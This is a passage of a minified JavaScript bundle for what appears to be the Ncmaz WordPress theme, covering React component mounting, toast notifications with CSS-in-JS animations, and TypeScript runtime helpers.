import("./index-86ce67bd.js"),["assets/index-86ce67bd.js","assets/Confirmation-5ef2d8fd.js","assets/ButtonClose-f56f7c13.js","assets/twFocusClass-d0735f61.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/Button-f9c5bde4.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/useGtmEvent-a0e88265.js"])),UM=te.lazy(()=>Ee(()=>import("./index-f8ec9b08.js"),["assets/index-f8ec9b08.js","assets/SubscribeForm-53d4de15.js","assets/Confirmation-5ef2d8fd.js","assets/ButtonClose-f56f7c13.js","assets/twFocusClass-d0735f61.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/Button-f9c5bde4.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/CircleLoading-aeb1b0f2.js"])),Ep=document.querySelectorAll("[data-is-react-component] "),BM=({})=>{if(!Ep||!Ep.length)return null;const e=(t,n)=>{const r=t.getAttribute("data-is-react-component");if(!t||!r)return null;let i=t.getAttribute("data-component-props")?JSON.parse(t.getAttribute("data-component-props")||""):{};switch(typeof i!="object"&&(i=[]),r){case"NcmazAccountPage":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(bM,{...i})})},n),t);case"PostMoreActionDropdown":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(xM,{...i})})},n),t);case"Alert":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(PM,{...i})})},n),t);case"TiptapEditorPostSubmission":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(OM,{...i})})},n),t);case"PostCardDropdownShare":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(_M,{...i})})},n),t);case"NcDropDown":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(SM,{...i})})},n),t);case"SocialsShare":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(mM,{...i})})},n),t);case"SingleRelatedGridPosts":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(AM,{...i})})},n),t);case"SingleMoreFromAuthorGridPosts":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(RM,{...i})})},n),t);case"HeaderSingleGallery":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(kM,{...i})})},n),t);case"HeaderSingleVideo":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(CM,{...i})})},n),t);case"HeaderSingleAudio":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(TM,{...i})})},n),t);case"PageArchive":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(NM,{...i})})},n),t);case"PageArchiveDate":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(DM,{...i})})},n),t);case"PageArchiveAuthor":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(LM,{...i})})},n),t);case"PageSearch":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(IM,{...i})})},n),t);case"SwitchDarkMode":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(gM,{...i})})},n),t);case"MindkQuiz":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(MM,{...i})})},n),t);case"MindkExitIntent":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(FM,{...i})})},n),t);case"SubscribeForm":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(jM,{...i})})},n),t);case"SignUpButton":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(zM,{...i})})},n),t);case"SignUpForm":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx($M,{...i})})},n),t);case"Newsletter":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(UM,{...i})})},n),t);case"SearchDropdown":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(wM,{...i})})},n),t);case"NavAccountDropdown":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(EM,{...i})})},n),t);case"SectionTrendingCategories":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(yM,{...i})})},n),t);case"HeaderPageArchiveAuthor":return je.createPortal(N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(vM,{...i})})},n),t);default:return null}};return N.jsx(N.Fragment,{children:Array.from(Ep).map(e)})};let VM={data:""},WM=e=>typeof window=="object"?((e?e.querySelector("#_goober"):window._goober)||Object.assign((e||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:e||VM,QM=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,qM=/\/\*[^]*?\*\/|  +/g,aw=/\n+/g,fi=(e,t)=>{let n="",r="",i="";for(let u in e){let s=e[u];u[0]=="@"?u[1]=="i"?n=u+" "+s+";":r+=u[1]=="f"?fi(s,u):u+"{"+fi(s,u[1]=="k"?"":t)+"}":typeof s=="object"?r+=fi(s,t?t.replace(/([^,])+/g,c=>u.replace(/(^:.*)|([^,])+/g,f=>/&/.test(f)?f.replace(/&/g,c):c?c+" "+f:f)):u):s!=null&&(u=/^--/.test(u)?u:u.replace(/[A-Z]/g,"-$&").toLowerCase(),i+=fi.p?fi.p(u,s):u+":"+s+";")}return n+(t&&i?t+"{"+i+"}":i)+r},Rr={},ob=e=>{if(typeof e=="object"){let t="";for(let n in e)t+=n+ob(e[n]);return t}return e},HM=(e,t,n,r,i)=>{let u=ob(e),s=Rr[u]||(Rr[u]=(f=>{let d=0,h=11;for(;d<f.length;)h=101*h+f.charCodeAt(d++)>>>0;return"go"+h})(u));if(!Rr[s]){let f=u!==e?e:(d=>{let h,v,y=[{}];for(;h=QM.exec(d.replace(qM,""));)h[4]?y.shift():h[3]?(v=h[3].replace(aw," ").trim(),y.unshift(y[0][v]=y[0][v]||{})):y[0][h[1]]=h[2].replace(aw," ").trim();return y[0]})(e);Rr[s]=fi(i?{["@keyframes "+s]:f}:f,n?"":"."+s)}let c=n&&Rr.g?Rr.g:null;return n&&(Rr.g=Rr[s]),((f,d,h,v)=>{v?d.data=d.data.replace(v,f):d.data.indexOf(f)===-1&&(d.data=h?f+d.data:d.data+f)})(Rr[s],t,r,c),s},GM=(e,t,n)=>e.reduce((r,i,u)=>{let s=t[u];if(s&&s.call){let c=s(n),f=c&&c.props&&c.props.className||/^go/.test(c)&&c;s=f?"."+f:c&&typeof c=="object"?c.props?"":fi(c,""):c===!1?"":c}return r+i+(s??"")},"");function yf(e){let t=this||{},n=e.call?e(t.p):e;return HM(n.unshift?n.raw?GM(n,[].slice.call(arguments,1),t.p):n.reduce((r,i)=>Object.assign(r,i&&i.call?i(t.p):i),{}):n,WM(t.target),t.g,t.o,t.k)}let ub,jh,zh;yf.bind({g:1});let Qr=yf.bind({k:1});function YM(e,t,n,r){fi.p=t,ub=e,jh=n,zh=r}function Fi(e,t){let n=this||{};return function(){let r=arguments;function i(u,s){let c=Object.assign({},u),f=c.className||i.className;n.p=Object.assign({theme:jh&&jh()},c),n.o=/ *go\d+/.test(f),c.className=yf.apply(n,r)+(f?" "+f:""),t&&(c.ref=s);let d=e;return e[0]&&(d=c.as||e,delete c.as),zh&&d[0]&&zh(c),ub(d,c)}return t?t(i):i}}var KM=e=>typeof e=="function",Ec=(e,t)=>KM(e)?e(t):e,XM=(()=>{let e=0;return()=>(++e).toString()})(),ab=(()=>{let e;return()=>{if(e===void 0&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),JM=20,jl=new Map,ZM=1e3,sw=e=>{if(jl.has(e))return;let t=setTimeout(()=>{jl.delete(e),So({type:4,toastId:e})},ZM);jl.set(e,t)},eF=e=>{let t=jl.get(e);t&&clearTimeout(t)},$h=(e,t)=>{switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,JM)};case 1:return t.toast.id&&eF(t.toast.id),{...e,toasts:e.toasts.map(u=>u.id===t.toast.id?{...u,...t.toast}:u)};case 2:let{toast:n}=t;return e.toasts.find(u=>u.id===n.id)?$h(e,{type:1,toast:n}):$h(e,{type:0,toast:n});case 3:let{toastId:r}=t;return r?sw(r):e.toasts.forEach(u=>{sw(u.id)}),{...e,toasts:e.toasts.map(u=>u.id===r||r===void 0?{...u,visible:!1}:u)};case 4:return t.toastId===void 0?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(u=>u.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let i=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(u=>({...u,pauseDuration:u.pauseDuration+i}))}}},zl=[],$l={toasts:[],pausedAt:void 0},So=e=>{$l=$h($l,e),zl.forEach(t=>{t($l)})},tF={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},nF=(e={})=>{let[t,n]=Q.useState($l);Q.useEffect(()=>(zl.push(n),()=>{let i=zl.indexOf(n);i>-1&&zl.splice(i,1)}),[t]);let r=t.toasts.map(i=>{var u,s;return{...e,...e[i.type],...i,duration:i.duration||((u=e[i.type])==null?void 0:u.duration)||(e==null?void 0:e.duration)||tF[i.type],style:{...e.style,...(s=e[i.type])==null?void 0:s.style,...i.style}}});return{...t,toasts:r}},rF=(e,t="blank",n)=>({createdAt:Date.now(),visible:!0,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(n==null?void 0:n.id)||XM()}),is=e=>(t,n)=>{let r=rF(t,e,n);return So({type:2,toast:r}),r.id},Sn=(e,t)=>is("blank")(e,t);Sn.error=is("error");Sn.success=is("success");Sn.loading=is("loading");Sn.custom=is("custom");Sn.dismiss=e=>{So({type:3,toastId:e})};Sn.remove=e=>So({type:4,toastId:e});Sn.promise=(e,t,n)=>{let r=Sn.loading(t.loading,{...n,...n==null?void 0:n.loading});return e.then(i=>(Sn.success(Ec(t.success,i),{id:r,...n,...n==null?void 0:n.success}),i)).catch(i=>{Sn.error(Ec(t.error,i),{id:r,...n,...n==null?void 0:n.error})}),e};var iF=(e,t)=>{So({type:1,toast:{id:e,height:t}})},oF=()=>{So({type:5,time:Date.now()})},uF=e=>{let{toasts:t,pausedAt:n}=nF(e);Q.useEffect(()=>{if(n)return;let u=Date.now(),s=t.map(c=>{if(c.duration===1/0)return;let f=(c.duration||0)+c.pauseDuration-(u-c.createdAt);if(f<0){c.visible&&Sn.dismiss(c.id);return}return setTimeout(()=>Sn.dismiss(c.id),f)});return()=>{s.forEach(c=>c&&clearTimeout(c))}},[t,n]);let r=Q.useCallback(()=>{n&&So({type:6,time:Date.now()})},[n]),i=Q.useCallback((u,s)=>{let{reverseOrder:c=!1,gutter:f=8,defaultPosition:d}=s||{},h=t.filter(w=>(w.position||d)===(u.position||d)&&w.height),v=h.findIndex(w=>w.id===u.id),y=h.filter((w,b)=>b<v&&w.visible).length;return h.filter(w=>w.visible).slice(...c?[y+1]:[0,y]).reduce((w,b)=>w+(b.height||0)+f,0)},[t]);return{toasts:t,handlers:{updateHeight:iF,startPause:oF,endPause:r,calculateOffset:i}}},aF=Qr`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,sF=Qr`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,lF=Qr`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,cF=Fi("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${aF} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${sF} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${lF} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,fF=Qr`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,dF=Fi("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${fF} 1s linear infinite;
`,pF=Qr`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,hF=Qr`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,vF=Fi("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${pF} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${hF} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,yF=Fi("div")`
  position: absolute;
`,gF=Fi("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,mF=Qr`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,wF=Fi("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${mF} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,_F=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return t!==void 0?typeof t=="string"?Q.createElement(wF,null,t):t:n==="blank"?null:Q.createElement(gF,null,Q.createElement(dF,{...r}),n!=="loading"&&Q.createElement(yF,null,n==="error"?Q.createElement(cF,{...r}):Q.createElement(vF,{...r})))},SF=e=>`
0% {transform: translate3d(0,${e*-200}%,0) scale(.6); opacity:.5;}
100% {transform: translate3d(0,0,0) scale(1); opacity:1;}
`,EF=e=>`
0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}
100% {transform: translate3d(0,${e*-150}%,-1px) scale(.6); opacity:0;}
`,bF="0%{opacity:0;} 100%{opacity:1;}",OF="0%{opacity:1;} 100%{opacity:0;}",xF=Fi("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,PF=Fi("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,TF=(e,t)=>{let n=e.includes("top")?1:-1,[r,i]=ab()?[bF,OF]:[SF(n),EF(n)];return{animation:t?`${Qr(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${Qr(i)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}},kF=Q.memo(({toast:e,position:t,style:n,children:r})=>{let i=e.height?TF(e.position||t||"top-center",e.visible):{opacity:0},u=Q.createElement(_F,{toast:e}),s=Q.createElement(PF,{...e.ariaProps},Ec(e.message,e));return Q.createElement(xF,{className:e.className,style:{...i,...n,...e.style}},typeof r=="function"?r({icon:u,message:s}):Q.createElement(Q.Fragment,null,u,s))});YM(Q.createElement);var CF=({id:e,className:t,style:n,onHeightUpdate:r,children:i})=>{let u=Q.useCallback(s=>{if(s){let c=()=>{let f=s.getBoundingClientRect().height;r(e,f)};c(),new MutationObserver(c).observe(s,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return Q.createElement("div",{ref:u,className:t,style:n},i)},DF=(e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},i=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:ab()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...i}},IF=yf`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,yl=16,RF=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:i,containerStyle:u,containerClassName:s})=>{let{toasts:c,handlers:f}=uF(n);return Q.createElement("div",{style:{position:"fixed",zIndex:9999,top:yl,left:yl,right:yl,bottom:yl,pointerEvents:"none",...u},className:s,onMouseEnter:f.startPause,onMouseLeave:f.endPause},c.map(d=>{let h=d.position||t,v=f.calculateOffset(d,{reverseOrder:e,gutter:r,defaultPosition:t}),y=DF(h,v);return Q.createElement(CF,{id:d.id,key:d.id,onHeightUpdate:f.updateHeight,className:d.visible?IF:"",style:y},d.type==="custom"?Ec(d.message,d):i?i(d):Q.createElement(kF,{toast:d,position:h}))}))},iz=Sn;const oz=()=>VN(),lw=xN,AF=te.lazy(()=>Ee(()=>import("./MediaRunningContainerChild-80de268e.js"),["assets/MediaRunningContainerChild-80de268e.js","assets/LoadingVideo-f9b24b0b.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/twFocusClass-d0735f61.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/index-6e4d3d51.js"])),LF=()=>{if(!frontendObject.musicPlayerMode)return null;const e=lw(jR),t=lw(FR);return!e&&!t?null:N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(AF,{})})})};var Uh=function(e,t){return Uh=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,r){n.__proto__=r}||function(n,r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n[i]=r[i])},Uh(e,t)};function kn(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");Uh(e,t);function n(){this.constructor=e}e.prototype=t===null?Object.create(t):(n.prototype=t.prototype,new n)}var $=function(){return $=Object.assign||function(t){for(var n,r=1,i=arguments.length;r<i;r++){n=arguments[r];for(var u in n)Object.prototype.hasOwnProperty.call(n,u)&&(t[u]=n[u])}return t},$.apply(this,arguments)};function wr(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n}function sb(e,t,n,r){var i=arguments.length,u=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,s;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")u=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(s=e[c])&&(u=(i<3?s(u):i>3?s(t,n,u):s(t,n))||u);return i>3&&u&&Object.defineProperty(t,n,u),u}function lb(e,t){return function(n,r){t(n,r,e)}}function NF(e,t,n,r,i,u){function s(m){if(m!==void 0&&typeof m!="function")throw new TypeError("Function expected");return m}for(var c=r.kind,f=c==="getter"?"get":c==="setter"?"set":"value",d=!t&&e?r.static?e:e.prototype:null,h=t||(d?Object.getOwnPropertyDescriptor(d,r.name):{}),v,y=!1,w=n.length-1;w>=0;w--){var b={};for(var x in r)b[x]=x==="access"?{}:r[x];for(var x in r.access)b.access[x]=r.access[x];b.addInitializer=function(m){if(y)throw new TypeError("Cannot add initializers after decoration has completed");u.push(s(m||null))};var k=(0,n[w])(c==="accessor"?{get:h.get,set:h.set}:h[f],b);if(c==="accessor"){if(k===void 0)continue;if(k===null||typeof k!="object")throw new TypeError("Object expected");(v=s(k.get))&&(h.get=v),(v=s(k.set))&&(h.set=v),(v=s(k.init))&&i.unshift(v)}else(v=s(k))&&(c==="field"?i.unshift(v):h[f]=v)}d&&Object.defineProperty(d,r.name,h),y=!0}function MF(e,t,n){for(var r=arguments.length>2,i=0;i<t.length;i++)n=r?t[i].call(e,n):t[i].call(e);return r?n:void 0}function FF(e){return typeof e=="symbol"?e:"".concat(e)}function jF(e,t,n){return typeof t=="symbol"&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:n?"".concat(n," ",t):t})}function cb(e,t){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(e,t)}function tr(e,t,n,r){function i(u){return u instanceof n?u:new n(function(s){s(u)})}return new(n||(n=Promise))(function(u,s){function c(h){try{d(r.next(h))}catch(v){s(v)}}function f(h){try{d(r.throw(h))}catch(v){s(v)}}function d(h){h.done?u(h.value):i(h.value).then(c,f)}d((r=r.apply(e,t||[])).next())})}function nr(e,t){var n={label:0,sent:function(){if(u[0]&1)throw u[1];return u[1]},trys:[],ops:[]},r,i,u,s;return s={next:c(0),throw:c(1),return:c(2)},typeof Symbol=="function"&&(s[Symbol.iterator]=function(){return this}),s;function c(d){return function(h){return f([d,h])}}function f(d){if(r)throw new TypeError("Generator is already executing.");for(;s&&(s=0,d[0]&&(n=0)),n;)try{if(r=1,i&&(u=d[0]&2?i.return:d[0]?i.throw||((u=i.return)&&u.call(i),0):i.next)&&!(u=u.call(i,d[1])).done)return u;switch(i=0,u&&(d=[d[0]&2,u.value]),d[0]){case 0:case 1:u=d;break;case 4:return n.label++,{value:d[1],done:!1};case 5:n.label++,i=d[1],d=[0];continue;case 7:d=n.ops.pop(),n.trys.pop();continue;default:if(u=n.trys,!(u=u.length>0&&u[u.length-1])&&(d[0]===6||d[0]===2)){n=0;continue}if(d[0]===3&&(!u||d[1]>u[0]&&d[1]<u[3])){n.label=d[1];break}if(d[0]===6&&n.label<u[1]){n.label=u[1],u=d;break}if(u&&n.label<u[2]){n.label=u[2],n.ops.push(d);break}u[2]&&n.ops.pop(),n.trys.pop();continue}d=t.call(e,n)}catch(h){d=[6,h],i=0}finally{r=u=0}if(d[0]&5)throw d[1];return{value:d[0]?d[1]:void 0,done:!0}}}var gf=Object.create?function(e,t,n,r){r===void 0&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);(!i||("get"in i?!t.__esModule:i.writable||i.configurable))&&(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){r===void 0&&(r=n),e[r]=t[n]};function fb(e,t){for(var n in e)n!=="default"&&!Object.prototype.hasOwnProperty.call(t,n)&&gf(t,e,n)}function bc(e){var t=typeof Symbol=="function"&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function Cy(e,t){var n=typeof Symbol=="function"&&e[Symbol.iterator];if(!n)return e;var r=n.call(e),i,u=[],s;try{for(;(t===void 0||t-- >0)&&!(i=r.next()).done;)u.push(i.value)}catch(c){s={error:c}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(s)throw s.error}}return u}function db(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(Cy(arguments[t]));return e}function pb(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var u=arguments[t],s=0,c=u.length;s<c;s++,i++)r[i]=u[s];return r}function zr(e,t,n){if(n||arguments.length===2)for(var r=0,i=t.length,u;r<i;r++)(u||!(r in t))&&(u||(u=Array.prototype.slice.call(t,0,r)),u[r]=t[r]);return e.concat(u||Array.prototype.slice.call(t))}function Eu(e){return this instanceof Eu?(this.v=e,this):new Eu(e)}function hb(e,t,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=n.apply(e,t||[]),i,u=[];return i={},s("next"),s("throw"),s("return"),i[Symbol.asyncIterator]=function(){return this},i;function s(y){r[y]&&(i[y]=function(w){return new Promise(function(b,x){u.push([y,w,b,x])>1||c(y,w)})})}function c(y,w){try{f(r[y](w))}catch(b){v(u[0][3],b)}}function f(y){y.value instanceof Eu?Promise.resolve(y.value.v).then(d,h):v(u[0][2],y)}function d(y){c("next",y)}function h(y){c("throw",y)}function v(y,w){y(w),u.shift(),u.length&&c(u[0][0],u[0][1])}}function vb(e){var t,n;return t={},r("next"),r("throw",function(i){throw i}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(i,u){t[i]=e[i]?function(s){return(n=!n)?{value:Eu(e[i](s)),done:!1}:u?u(s):s}:u}}function yb(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator],n;return t?t.call(e):(e=typeof bc=="function"?bc(e):e[Symbol.iterator](),n={},r("next"),r("throw"),r("return"),n[Symbol.asyncIterator]=function(){return this},n);function r(u){n[u]=e[u]&&function(s){return new Promise(function(c,f){s=e[u](s),i(c,f,s.done,s.value)})}}function i(u,s,c,f){Promise.resolve(f).then(function(d){u({value:d,done:c})},s)}}function gb(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var zF=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t};function mb(e){if(e&&e.__esModule)return e;var t={};if(e!=null)for(var n in e)n!=="default"&&Object.prototype.hasOwnProperty.call(e,n)&&gf(t,e,n);return zF(t,e),t}function wb(e){return e&&e.__esModule?e:{default:e}}function _b(e,t,n,r){if(n==="a"&&!r)throw new TypeError("Private accessor was defined without a getter");if(typeof t=="function"?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return n==="m"?r:n==="a"?r.call(e):r?r.value:t.get(e)}function Sb(e,t,n,r,i){if(r==="m")throw new TypeError("Private method is not writable");if(r==="a"&&!i)throw new TypeError("Private accessor was defined without a setter");if(typeof t=="function"?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return r==="a"?i.call(e,n):i?i.value=n:t.set(e,n),n}function Eb(e,t){if(t===null||typeof t!="object"&&typeof t!="function")throw new TypeError("Cannot use 'in' operator on non-object");return typeof e=="function"?t===e:e.has(t)}function bb(e,t,n){if(t!=null){if(typeof t!="object"&&typeof t!="function")throw new TypeError("Object expected.");var r;if(n){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");r=t[Symbol.asyncDispose]}if(r===void 0){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");r=t[Symbol.dispose]}if(typeof r!="function")throw new TypeError("Object not disposable.");e.stack.push({value:t,dispose:r,async:n})}else n&&e.stack.push({async:!0});return t}var $F=typeof SuppressedError=="function"?SuppressedError:function(e,t,n){var r=new Error(n);return r.name="SuppressedError",r.error=e,r.suppressed=t,r};function Ob(e){function t(r){e.error=e.hasError?new $F(r,e.error,"An error was suppressed during disposal."):r,e.hasError=!0}function n(){for(;e.stack.length;){var r=e.stack.pop();try{var i=r.dispose&&r.dispose.call(r.value);if(r.async)return Promise.resolve(i).then(n,function(u){return t(u),n()})}catch(u){t(u)}}if(e.hasError)throw e.error}return n()}const 